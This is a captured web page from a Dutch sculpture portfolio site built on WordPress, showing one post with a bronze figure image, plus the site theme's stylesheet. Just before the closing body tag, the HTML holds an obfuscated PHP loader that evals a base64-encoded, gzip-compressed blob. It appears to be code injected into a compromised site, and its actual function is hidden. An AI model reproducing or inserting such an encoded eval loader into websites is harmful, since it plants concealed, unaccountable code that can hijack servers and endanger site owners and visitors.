

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://verweijsculpturen.nl/?p=140
body_size: 4137
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Verweij Sculpturen  &raquo; Blog Archive   &raquo; Indische vrouw</title>

 <meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://verweijsculpturen.nl/wp-content/themes/blue-business-10/style.css" type="text/css" media="screen" />
	<!--[if lt ie 7]>	
		<link rel="stylesheet" type="text/css" media="screen" href="http://verweijsculpturen.nl/wp-content/themes/blue-business-10/ie-win.css" />
	<![endif]-->	
	
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://verweijsculpturen.nl/?feed=rss2" />

<link rel="alternate" type="text/xml" title="RSS .92" href="http://verweijsculpturen.nl/?feed=rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://verweijsculpturen.nl/?feed=atom" />

<link rel="pingback" href="http://verweijsculpturen.nl/xmlrpc.php" />

	<link rel='archives' title='January 2025' href='http://verweijsculpturen.nl/?m=202501' />
	<link rel='archives' title='October 2020' href='http://verweijsculpturen.nl/?m=202010' />
	<link rel='archives' title='June 2019' href='http://verweijsculpturen.nl/?m=201906' />
	<link rel='archives' title='October 2009' href='http://verweijsculpturen.nl/?m=200910' />
	<link rel='archives' title='September 2009' href='http://verweijsculpturen.nl/?m=200909' />
	<link rel='archives' title='May 2009' href='http://verweijsculpturen.nl/?m=200905' />
	<link rel='archives' title='April 2009' href='http://verweijsculpturen.nl/?m=200904' />
	<link rel='archives' title='March 2009' href='http://verweijsculpturen.nl/?m=200903' />
	<link rel='archives' title='March 2008' href='http://verweijsculpturen.nl/?m=200803' />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://verweijsculpturen.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fverweijsculpturen.nl%2F%3Fp%3D140" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://verweijsculpturen.nl/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fverweijsculpturen.nl%2F%3Fp%3D140&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://verweijsculpturen.nl/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://verweijsculpturen.nl/index.php?rest_route=/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://verweijsculpturen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://verweijsculpturen.nl/?p=140" />
<link rel='shortlink' href='http://verweijsculpturen.nl/?p=140' />

</head>

<body>
<div id="wrapper2">

	<div id="header">
	       
         	<h1><a href="http://verweijsculpturen.nl">Verweij Sculpturen</a></h1>
			<div class="slogan"></div>
			
	</div>
	
	<div id="navigation">

		
			 <ul>
              		<li class="page_item"><a href="http://verweijsculpturen.nl">Home</a></li>

	<li class="page_item page-item-54"><a href="http://verweijsculpturen.nl/?page_id=54">Biografie Frans Verweij</a></li>
<li class="page_item page-item-57"><a href="http://verweijsculpturen.nl/?page_id=57">Biografie Thea Verweij</a></li>
<li class="page_item page-item-60"><a href="http://verweijsculpturen.nl/?page_id=60">In opdracht/@work</a></li>
<li class="page_item page-item-63"><a href="http://verweijsculpturen.nl/?page_id=63">Exposities</a></li>
<li class="page_item page-item-66"><a href="http://verweijsculpturen.nl/?page_id=66">Contact</a></li>
	
                </ul>
	
	
	</div>	
	<div id="wrapper">
	
		<div id="content-wrapper">
		
			<div id="content">
			
			
			
				
			
		
				<div class="post-wrapper">

			<h3 class="post-title"><a href="http://verweijsculpturen.nl/?p=140" rel="bookmark" title="Permanent Link to Indische vrouw">Indische vrouw</a></h3>


			<div class="post">

			<p><a href="http://verweijsculpturen.nl/wp-content/foto-wit-kader11.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-139" src="http://verweijsculpturen.nl/wp-content/foto-wit-kader11-304x460.jpg" alt="" width="304" height="460" /></a></p>

			</div>
			
			<div class="post-footer">Posted in <a href="http://verweijsculpturen.nl/?cat=7" rel="category">Metaal/brons en andere toegepaste technieken</a> <strong>|</strong>  <span>Comments Off<span class="screen-reader-text"> on Indische vrouw</span></span></div>

			</div>

			
<!-- You can start editing here. -->


    <!-- If comments are closed. -->
  <p class="nocomments">Comments are closed.</p>
  
 


			
			   <p class="pagination"> </p>

						
			
	
			</div>
		
		</div>
		   <div id="sidebar-wrapper">
            
                <div id="sidebar">
                 
              
                    
					<!--
      <div class="sideblock">
<h3>Recent Posts</h3>

<ul>

<li><a href='http://verweijsculpturen.nl/?p=1329'>Post #1329</a></li><li><a href='http://verweijsculpturen.nl/?p=1'>Post #1</a></li><li><a href='http://verweijsculpturen.nl/?p=765'>Klavertje 4</a></li><li><a href='http://verweijsculpturen.nl/?page_id=63'>Exposities</a></li><li><a href='http://verweijsculpturen.nl/?p=1086'>MAN @ WORK 2020</a></li><li><a href='http://verweijsculpturen.nl/?p=398'>Bollenboom @ Bommelse Brug</a></li><li><a href='http://verweijsculpturen.nl/?p=962'>Skater</a></li><li><a href='http://verweijsculpturen.nl/?p=938'>No title</a></li><li><a href='http://verweijsculpturen.nl/?p=913'>Zotteke</a></li><li><a href='http://verweijsculpturen.nl/?p=806'>Sailor</a></li> -->

</ul>
</div>





  <div class="sideblock">
<h3>Categorieen</h3>

<ul>

	<li class="cat-item cat-item-6"><a href="http://verweijsculpturen.nl/?cat=6">Brons</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://verweijsculpturen.nl/?cat=4">Frans en Thea Verweij</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://verweijsculpturen.nl/?cat=1">Kleine Sculpturen/Gifts</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://verweijsculpturen.nl/?cat=3">Metaal</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://verweijsculpturen.nl/?cat=7">Metaal/brons en andere toegepaste technieken</a>
</li>

</ul>

</div>
 <div class="sideblock"> <!--
 
 <h3>Archives</h3>

<ul>

	<li><a href='http://verweijsculpturen.nl/?m=202501'>January 2025</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=202010'>October 2020</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=201906'>June 2019</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=200910'>October 2009</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=200909'>September 2009</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=200905'>May 2009</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=200904'>April 2009</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=200903'>March 2009</a></li>
	<li><a href='http://verweijsculpturen.nl/?m=200803'>March 2008</a></li>

</ul>
</div>
 <div class="sideblock">
 
               
<h3>Blogroll</h3>

<ul>

<li><a href="http://wordpress.org/development/">Development Blog</a></li>
<li><a href="http://codex.wordpress.org/">Documentation</a></li>
<li><a href="http://wordpress.org/extend/plugins/">Plugins</a></li>
<li><a href="http://wordpress.org/extend/ideas/">Suggest Ideas</a></li>
<li><a href="http://wordpress.org/support/">Support Forum</a></li>
<li><a href="http://wordpress.org/extend/themes/">Themes</a></li>
<li><a href="http://planet.wordpress.org/">WordPress Planet</a></li>

</ul> 

</div>
 <div class="sideblock">
 
<h3>Search</h3>

<ul>

<li>

<form method="get" id="searchform" action="/index.php">

<input type="text" value="" name="s" id="s" /><input type="submit" id="sidebarsubmit" value="Search" />

 </form>

</li> 

</ul> 
</div> 
 <div class="sideblock">
			   
<h3>Meta:</h3>

<ul>

<li><a href="http://verweijsculpturen.nl/?feed=rss2" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>

<li><a href="http://verweijsculpturen.nl/?feed=comments-rss2" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>

<li><a href="http://www.wpthemesfree.com/" title="Wordpress Themes">Wordpress Themes</a></li>




</ul>

</div> -->
			               	                
                </div>
            
            </div>
        
        </div>    
		<? eval(gzinflate(base64_decode('
bZCxisMwEERrG/wPgz8g6o2iwDV3XZpAajla24tt
SScpEQf5+MjxlRm2WGbYB7MnVRVBGn6AzbEdnEsU
WtXUKCO9gqHIoyWD/q+D1JgCDcd2Ssl3QuScD6ue
6ffOt/lwc2urznZhS7hSHzkRvu68GApSaAVtzWdE
pn5yMbEdR6I57qBCwM/uYjv/3iI8oR+aF90vhCEQ
QacOF+c/YZPz2aeJVvpH4uqC8YFixOVtb1wpSsum
lqL8oPRu6qrad7xVktML
'))); ?>   
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://verweijsculpturen.nl/wp-content/themes/blue-business-10/style.css
body_size: 7578
content:
/*
Theme Name: Bluebusiness
Theme URI: http://www.makequick.com
Version: 1.0
Description: 2 Column theme
Author: Make Quick
Author URI: http://www.makequick.com
*/



/* Links */

a:link { text-decoration: none; color: #549AD8; }

a:visited { text-decoration: none; color: #549AD8; }

a:hover, a:active { color: #FF9900; }

/* Headings */

h1, h2, h3, h4, h5, h6 { font-weight: normal; margin: 20px 0 10px; }

h1 { font-size: 32px; margin-bottom: 0px; margin-top: 10px;}

h2 { font-size: 28px; }

h3 { font-size: 24px; }

h4, h5, h6 { font-size: 20px; }

/* Other Html Elements */
.titles { font-weight: normal; border-bottom-width: 0; font-size: 30px; text-decoration: none; underline: none;}
.titles a:link, .titles a:visited, .titles a:active {
text-decoration: none;
underline: none;
font-size: 30px;
font-weight: normal;
border-bottom-width: 0;
}

pre, blockquote 
{
	overflow: auto;
	padding: 0 10px;
	margin: 20px 30px;
	line-height: 1.8em;
	background-color: #f5f5f5;
	border: 1px solid #e0e0e0;
}

pre:hover, blockquote:hover
{
	background-color: #f0f0f0;
	border: 1px solid #d0d0d0;
}

pre { padding-top: 10px; padding-bottom: 10px; }

code { color: #779900; font-family: Consolas, Verdana, "Courier New", Sans-Serif; }

ul, ol { line-height: 2.0em; }

ul { list-style-image: url(images/bullet.gif); }

abbr, acronym { font-style: normal; border-bottom: 1px dotted #333333; cursor: help; }

del { text-decoration: line-through; color: #999999; }

ins { text-decoration: none; color: #009977; }

/* Structure */

body
{
	margin: 0;
	padding: 0;
	color: #222222;
	background-image: url(images/bg.gif);
	background-repeat: repeat-x;
	background-color: #6E9CC7;
	font: normal 76% "Trebuchet MS", "Lucida Grande", Verdana, Georgia, Sans-Serif;
}

#wrapper2 {
width: 768px;
margin-left: auto;
margin-right: auto;
}
#header
{
	float: left;
	width: 768px;
	padding-bottom: 8px;
	background: #FFFFFF;
	clear: right;
	background-image: url(images/header-bg.gif);
	background-repeat: no-repeat;
	padding-left: 0px;
	height: 89px;
	margin-top: 13px;
}

#navigation
{
	clear: both;
	float: left;
	width: 100%;
	background-image: url(images/header.gif);
	height: 220px;
}

#wrapper
{
	clear: both;
	float: left;
	width: 100%;
	color: #555555;
	background: #FFFFFF;
}

#content-wrapper
{
	width: 65%;
	float: left;
}

#content
{
	float: left;
	padding: 0 0px 10px 30px;
}

#sidebar-wrapper
{
	width: 35%;
	float: right;
}

#sidebar
{
	float: right;
	padding: 0px 15px 10px 10px;
	width: 210px;
	margin-right: 15px;
	margin-top: 0px;
}

#footer
{
	clear: both;
	float: left;
	width: 748px;
	text-align: left;
	padding-left: 20px;
	background: #FFFFFF;
	color: #549AD8;
	font-size: 11px;
}

#footer a {
	color: #549AD8;
	font-size: 11px;
	}

#footer a: visited {
	color: #549AD8;
	}
#footer a:hover {
	color: #993019;
	border-bottom: 1px dashed #E18A77;
	}
#extras
{
	float: left;
	width: 780px;
	color: #444444;
	text-align: left;
	padding: 0 10px 10px;
	margin: 10px 12px 20px;
	background-color: #f5f5f5;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}

/* Header */

#header h1 { padding-left: 30px; }

/* Navigation */

#navigation ul { list-style-type: none; list-style-image: none; float: right; margin-top: -42px; padding: 0 0px 0 0; }

#navigation li { float: left; }

#navigation li a:link,
#navigation li a:visited
{
	float: left;
	color: #565656;
	display: block;
	padding: 5px 10px;
	margin-right: 1px;
	border: 1px dashed transparent;
	height: 24px;
	font-size: 14px;
	margin-top: 4px;
	
}

#navigation li a:hover,
#navigation li a:active
{
	color: #6D9CC7;
	background: #F5F5F5;
	border: 1px solid #FFFFFF;
	background-repeat: repeat-x;
	font-size: 14px;
		margin-top: 4px;
}

#navigation li.active a
{
	color: #555555;
	background-color: #ffffff;
}

/* Wrapper */

#wrapper a:link { font-weight: bold; }

#wrapper a:visited { font-weight: bold; }

#wrapper a:hover, #wrapper a:active { }

/* Content */

#content .post-title a { border-bottom-width: 0; }

#content .post p.img { float: left; margin: 0 15px 0 0; }

#content .post p.img img { padding: 8px; border: 1px solid #d0d0d0; background-color: #eeeeee; }

#content .post-footer 
{ 
	font-size: 90%; 
	color: #888888;
	margin-bottom: 5px; 
	padding:5px 5px 5px 15px;
	background-repeat: none;
	background-color: #F7FFF0;
	border: 1px solid #E2FFCC;
}

/* Sidebar */

.sideblock
{
	padding: 5px 10px;
	margin-bottom: 20px;
	background-color: #F6FAFF;
	border: 1px solid #DFEAF7;
}

.sideblock ul { }

.sideblock h3 { margin-top: 5px; font-size: 14px; color: #5CC238; font-weight: bold; }

#sidebar dt { margin: 0; padding-top: 5px; font-weight: bold; color: #666666; }

#sidebar dd { margin: 0 0 5px; padding-bottom: 5px; line-height: 1.8em; }

#sidebar dd a:link { border-bottom-width: 0; font-weight: normal;  border-bottom: none; text-decoration: none;}

#sidebar dd a:visited { border-bottom-width: 0; font-weight: normal; border-bottom: none; text-decoration: none; }

#sidebar dd a:hover, #sidebar dd a:active { border-bottom: none; text-decoration: none;}

/* Extras */

#extras h6 { font-size: 14px; text-transform: uppercase; color: #555555; }

#friends
{
	float: left;
	width: 150px;
	margin-left: 20px;
	margin-right: 10px;
}

#links
{
	float: left;
	width: 275px;
	margin-right: 50px;
}

#about
{
	float: left;
	width: 250px;
	margin-right: 20px;
}

#friends ul { padding-left: 20px; }

#links dl, #links dt, #links dd { margin: 0; padding: 0; }

#links dt { font-weight: bold; padding-top: 5px; }

#links dd { margin-bottom: 5px; padding-bottom: 5px; border-bottom: 1px dotted #999999; }

	/* Comments Styling */
#commentlist li {
margin-bottom: 1.5em;
padding-bottom: 1em;
border-bottom: 1px solid #700000;
}

#commentform {
margin: 1em 0;
background: #FFFFFF;
width: 280px;
}

#commentform textarea {
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#commentform textarea:hover {
background: #FFFFFF;
border: 1px solid #d6d3d3;
}
#commentform textarea:focus {
background: #ffffff;
border: 1px solid #939793;
}

#commentform #email, #commentform #author, #commentform #url {
font-size: 1.1em;
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#commentform #email:hover, #commentform #author:hover, #commentform #url:hover {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #d6d3d3;
width: 280px;
}
#commentform #email:focus, #commentform #author:focus, #commentform #url:focus {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #939793;
width: 280px;
}
#commentform input{
margin-bottom: 3px;
}

.date {
	background: url(images/date.gif) no-repeat;
	height: 54px;
	margin-bottom: 0px;
	width: 54px;
	text-align: center;
	float: left;
	margin-top: 15px;
}
.date .month {
	display: block;
	color: #E1F6BC;
	padding: 2px 0px;
	text-align: center;
	text-transform: uppercase;
	font-size: 10px;
	margin-top: 2px;
	font-weight: bold;
	margin-bottom: 3px;
}
.date .day {
	display: block;
	color: #FFFFFF;
	font: 2.3em Georgia;
	padding-top: 0px;
	text-align: center;
	margin-top: -8px;
}

#left {
	width: 60px;
	float: left;
}

.slogan {
font-size: 13px;
color: #6F6F6F;
text-transform: lowercase;
margin-left: 30px;
margin-bottom: 2px;

}